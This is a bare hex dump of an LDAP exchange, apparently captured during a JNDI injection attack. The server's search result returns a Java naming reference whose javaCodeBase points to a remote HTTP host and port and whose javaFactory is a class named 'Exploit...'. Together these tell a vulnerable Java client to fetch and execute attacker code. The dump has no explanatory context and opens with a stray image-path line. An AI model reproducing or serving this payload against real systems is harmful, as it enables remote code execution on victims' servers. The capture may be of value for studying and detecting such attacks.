 00000000  30 0c 02 01 01 60 07 02  01 03 04 00 80 00         0....`.. ......
00000000  30 0c 02 01 01 61 07 0a  01 00 04 00 04 00         0....a.. ......
0000000E  30 43 02 01 02 63 21 04  01 61 0a 01 00 0a 01 03   0C...c!. .a......
0000001E  02 01 00 02 01 00 01 01  00 87 0b 6f 62 6a 65 63   ........ ...objec
0000002E  74 43 6c 61 73 73 30 00  a0 1b 30 19 04 17 32 2e   tClass0. ..0...2.
0000003E  31 36 2e 38 34 30 2e 31  2e 31 31 33 37 33 30 2e   16.840.1 .113730.
0000004E  33 2e 34 2e 32                                     3.4.2
0000000E  30 81 a3 02 01 02 64 81  9d 04 01 61 30 81 97 30   0.....d. ...a0..0
0000001E  16 04 0d 6a 61 76 61 43  6c 61 73 73 4e 61 6d 65   ...javaC lassName
0000002E  31 05 04 03 66 6f 6f 30  2c 04 0c 6a 61 76 61 43   1...foo0 ,..javaC
0000003E  6f 64 65 42 61 73 65 31  1c 04 1a 68 74 74 70 3a   odeBase1 ...http:
0000004E  2f 2f 31 37 34 2e 31 30  2e 35 34 2e 31 35 3a 35   //174.10 .54.15:5
0000005E  30 36 36 36 2f 30 24 04  0b 6f 62 6a 65 63 74 43   0666/0$. .objectC
0000006E  6c 61 73 73 31 15 04 13  6a 61 76 61 4e 61 6d 69   lass1... javaNami
0000007E  6e 67 52 65 66 65 72 65  6e 63 65 30 29 04 0b 6a   ngRefere nce0)..j
0000008E  61 76 61 46 61 63 74 6f  72 79 31 1a 04 18 45 78   avaFacto ry1...Ex
0000009E  70 6c 6f 69 74 38 34 36  38 36 35 36 34 35 36 34   ploit846 86564564
000000AE  38 35 37 35 34 33                                  857543
000000B4  30 0c 02 01 02 65 07 0a  01 00 04 00 04 00         0....e.. ......
00000053  30 22 02 01 03 42 00 a0  1b 30 19 04 17 32 2e 31   0"...B.. .0...2.1
00000063  36 2e 38 34 30 2e 31 2e  31 31 33 37 33 30 2e 33   6.840.1. 113730.3
00000073  2e 34 2e 32                                        .4.2